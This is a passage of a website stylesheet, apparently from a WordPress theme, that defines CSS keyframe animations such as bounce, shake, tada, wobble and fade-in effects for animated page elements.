    -webkit-transform: translate(0, 0);
    opacity: 1;
  }
}
@keyframes mk_right_to_left {
  0% {
    transform: translate(20px, 0);
    opacity: 0;
  }
  100% {
    transform: translate(0, 0);
    opacity: 1;
  }
}
/* Bottom to Top animation */
@-webkit-keyframes mk_bottom_to_top {
  0% {
    -webkit-transform: translate(0, 20px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translate(0, 0);
    opacity: 1;
  }
}
@keyframes mk_bottom_to_top {
  0% {
    transform: translate(0, 20px);
    opacity: 0;
  }
  100% {
    transform: translate(0, 0);
    opacity: 1;
  }
}
/* Top to Bottom animation */
@-webkit-keyframes mk_top_to_bottom {
  0% {
    -webkit-transform: translate(0, -20px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translate(0, 0);
    opacity: 1;
  }
}
@keyframes mk_top_to_bottom {
  0% {
    transform: translate(0, -20px);
    opacity: 0;
  }
  100% {
    transform: translate(0, 0);
    opacity: 1;
  }
}
.mobile-false .animate-element {
  opacity: 0;
}
.ie-mobile .animate-element,
.skills.animate-element,
.no-cssanimations .animate-element.start-animation,
.mobile-true #main .wpb_animate_when_almost_visible {
  opacity: 1;
}
.mobile-false .animate-element.start-animation.scale-up,
.mobile-false #page .animate-element.start-animation.scale-up,
.mobile-false #page .wpb_start_animation.wpb_appear {
  -webkit-animation: mk_scale 0.5s 1 cubic-bezier(0.445, 0.05, 0.55, 0.95);
  animation: mk_scale 0.5s 1 cubic-bezier(0.445, 0.05, 0.55, 0.95);
  opacity: 1;
}
.mobile-false .animate-element.start-animation.fade-in,
.mobile-false #page .animate-element.start-animation.fade-in {
  -webkit-animation: mk_fade 0.7s 1 cubic-bezier(0.445, 0.05, 0.55, 0.95);
  animation: mk_fade 0.7s 1 cubic-bezier(0.445, 0.05, 0.55, 0.95);
  opacity: 1;
}
.mobile-false .animate-element.start-animation.right-to-left,
.mobile-false #page .animate-element.start-animation.right-to-left,
.mobile-false #main .wpb_start_animation.wpb_right-to-left {
  -webkit-animation: mk_right_to_left 0.6s 1 cubic-bezier(0.77, 0, 0.175, 1);
  animation: mk_right_to_left 0.6s 1 cubic-bezier(0.77, 0, 0.175, 1);
  opacity: 1;
}
.mobile-false .animate-element.start-animation.left-to-right,
.mobile-false #page .animate-element.start-animation.left-to-right,
.mobile-false #main .wpb_start_animation.wpb_left-to-right {
  -webkit-animation: mk_left_to_right 0.6s 1 cubic-bezier(0.77, 0, 0.175, 1);
  animation: mk_left_to_right 0.6s 1 cubic-bezier(0.77, 0, 0.175, 1);
  opacity: 1;
}
.mobile-false .animate-element.start-animation.top-to-bottom,
.mobile-false #page .animate-element.start-animation.top-to-bottom,
.mobile-false #main .wpb_start_animation.wpb_top-to-bottom {
  -webkit-animation: mk_top_to_bottom 0.6s 1 cubic-bezier(0.77, 0, 0.175, 1);
  animation: mk_top_to_bottom 0.6s 1 cubic-bezier(0.77, 0, 0.175, 1);
  opacity: 1;
}
.mobile-false .animate-element.start-animation.bottom-to-top,
.mobile-false #page .animate-element.start-animation.bottom-to-top,
.mobile-false #main .wpb_start_animation.wpb_bottom-to-top {
  -webkit-animation: mk_bottom_to_top 0.6s 1 cubic-bezier(0.77, 0, 0.175, 1);
  animation: mk_bottom_to_top 0.6s 1 cubic-bezier(0.77, 0, 0.175, 1);
  opacity: 1;
}
/*New animation library*/
.mobile-false .animate-element.start-animation {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
/* bounce */
@-webkit-keyframes dt_bounce {
  0%,
  20%,
  53%,
  80%,
  100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  40%,
  43% {
    -webkit-transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }
  70% {
    -webkit-transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
  }
}
@keyframes dt_bounce {
  0%,
  20%,
  53%,
  80%,
  100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  40%,
  43% {
    -webkit-transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    -ms-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }
  70% {
    -webkit-transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    -ms-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    -ms-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
  }
}
.mobile-false .animate-element.start-animation.bounce,
.mobile-false #page .animate-element.start-animation.bounce {
  -webkit-animation-name: dt_bounce;
  animation-name: dt_bounce;
  -webkit-transform-origin: center bottom;
  -ms-transform-origin: center bottom;
  transform-origin: center bottom;
  opacity: 1;
}
/* flash */
@-webkit-keyframes dt_flash {
  0%,
  50%,
  100% {
    opacity: 1;
  }
  25%,
  75% {
    opacity: 0;
  }
}
@keyframes dt_flash {
  0%,
  50%,
  100% {
    opacity: 1;
  }
  25%,
  75% {
    opacity: 0;
  }
}
.mobile-false .animate-element.start-animation.flash {
  -webkit-animation-name: dt_flash;
  animation-name: dt_flash;
}
/* pulse */
@-webkit-keyframes dt_pulse {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes dt_pulse {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    -ms-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    -ms-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
    -ms-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.mobile-false .animate-element.start-animation.pulse {
  -webkit-animation-name: dt_pulse;
  animation-name: dt_pulse;
  opacity: 1;
}
/* rubberBand */
@-webkit-keyframes dt_rubberBand {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1);
  }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1);
  }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes dt_rubberBand {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    -ms-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    -ms-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    -ms-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    -ms-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    -ms-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1);
  }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    -ms-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1);
  }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
    -ms-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.mobile-false .animate-element.start-animation.rubberBand {
  -webkit-animation-name: dt_rubberBand;
  animation-name: dt_rubberBand;
  opacity: 1;
}
/* shake */
@-webkit-keyframes dt_shake {
  0%,
  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  10%,
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  20%,
  40%,
  60%,
  80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}
@keyframes dt_shake {
  0%,
  100% {
    -webkit-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  10%,
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    -ms-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  20%,
  40%,
  60%,
  80% {
    -webkit-transform: translate3d(10px, 0, 0);
    -ms-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}
.mobile-false .animate-element.start-animation.shake {
  -webkit-animation-name: dt_shake;
  animation-name: dt_shake;
  opacity: 1;
}
/* swing */
@-webkit-keyframes dt_swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }
  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg);
  }
  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }
  100% {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}
@keyframes dt_swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    -ms-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }
  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    -ms-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    -ms-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg);
  }
  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    -ms-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }
  100% {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    -ms-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}
.mobile-false .animate-element.start-animation.swing {
  -webkit-transform-origin: top center;
  -ms-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation-name: dt_swing;
  animation-name: dt_swing;
  opacity: 1;
}
/* tada */
@-webkit-keyframes dt_tada {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  10%,
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }
  40%,
  60%,
  80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes dt_tada {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    -ms-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  10%,
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    -ms-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    -ms-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }
  40%,
  60%,
  80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    -ms-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
    -ms-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.mobile-false .animate-element.start-animation.tada {
  -webkit-animation-name: dt_tada;
  animation-name: dt_tada;
  opacity: 1;
}
/* wobble */
@-webkit-keyframes dt_wobble {
  0% {
    -webkit-transform: none;
    transform: none;
  }
  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }
  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }
  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }
  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }
  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }
  100% {
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes dt_wobble {
  0% {
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
  }
  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    -ms-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }
  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    -ms-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }
  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    -ms-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }
  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    -ms-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }
  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    -ms-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }
  100% {
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
  }
}
.mobile-false .animate-element.start-animation.wobble {
  -webkit-animation-name: dt_wobble;
  animation-name: dt_wobble;
  opacity: 1;
}
/* bounceIn */
@-webkit-keyframes dt_bounceIn {
  0%,
  20%,
  40%,
  60%,
  80%,
  100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes dt_bounceIn {
  0%,
  20%,
  40%,
  60%,
  80%,
  100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    -ms-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    -ms-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    -ms-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    -ms-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    -ms-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    -ms-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.mobile-false .animate-element.start-animation.bounceIn {
  -webkit-animation-name: dt_bounceIn;
  animation-name: dt_bounceIn;
  -webkit-animation-duration: .75s;
  animation-duration: .75s;
  opacity: 1;
}
/* bounceInDown */
@-webkit-keyframes dt_bounceInDown {
  0%,
  60%,
  75%,
  90%,
  100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  100% {
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes dt_bounceInDown {
  0%,
  60%,
  75%,
  90%,
  100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    -ms-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    -ms-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    -ms-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    -ms-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  100% {
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
  }
}
.mobile-false .animate-element.start-animation.bounceInDown {
  -webkit-animation-name: dt_bounceInDown;
  animation-name: dt_bounceInDown;
  opacity: 1;
}
/* bounceInLeft */
@-webkit-keyframes dt_bounceInLeft {
  0%,
  60%,
  75%,
  90%,
  100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  100% {
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes dt_bounceInLeft {
  0%,
  60%,
  75%,
  90%,
  100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    -ms-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    -ms-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    -ms-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    -ms-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  100% {
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
  }
}
.mobile-false .animate-element.start-animation.bounceInLeft {
  -webkit-animation-name: dt_bounceInLeft;
  animation-name: dt_bounceInLeft;
  opacity: 1;
}
/* bounceInRight */
@-webkit-keyframes dt_bounceInRight {
  0%,
  60%,
  75%,
  90%,
  100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }
  100% {
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes dt_bounceInRight {
  0%,
  60%,
  75%,
  90%,
  100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    -ms-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    -ms-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    -ms-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    -ms-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }
  100% {
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
  }
}
.mobile-false .animate-element.start-animation.bounceInRight {
  -webkit-animation-name: dt_bounceInRight;
  animation-name: dt_bounceInRight;
  opacity: 1;
}
/* bounceInUp */
@-webkit-keyframes dt_bounceInUp {
  0%,
  60%,
  75%,
  90%,
  100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes dt_bounceInUp {
  0%,
  60%,
  75%,
  90%,
  100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    -ms-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    -ms-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    -ms-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    -ms-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  100% {
    -webkit-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.mobile-false .animate-element.start-animation.bounceInUp {
  -webkit-animation-name: dt_bounceInUp;
  animation-name: dt_bounceInUp;
  opacity: 1;
}
/* fadeIn */
@-webkit-keyframes dt_fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes dt_fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
.mobile-false .animate-element.start-animation.fadeIn {
  -webkit-animation-name: dt_fadeIn;
  animation-name: dt_fadeIn;
}
/* fadeInDown */
@-webkit-keyframes dt_fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes dt_fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    -ms-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
  }
}
.mobile-false .animate-element.start-animation.fadeInDown {
  -webkit-animation-name: dt_fadeInDown;
  animation-name: dt_fadeInDown;
}
/* fadeInDownBig */
@-webkit-keyframes dt_fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes dt_fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    -ms-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
  }
}
.mobile-false .animate-element.start-animation.fadeInDownBig {
  -webkit-animation-name: dt_fadeInDownBig;
  animation-name: dt_fadeInDownBig;
}
/* fadeInLeft */
@-webkit-keyframes dt_fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes dt_fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    -ms-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
  }
}
.mobile-false .animate-element.start-animation.fadeInLeft {
  -webkit-animation-name: dt_fadeInLeft;
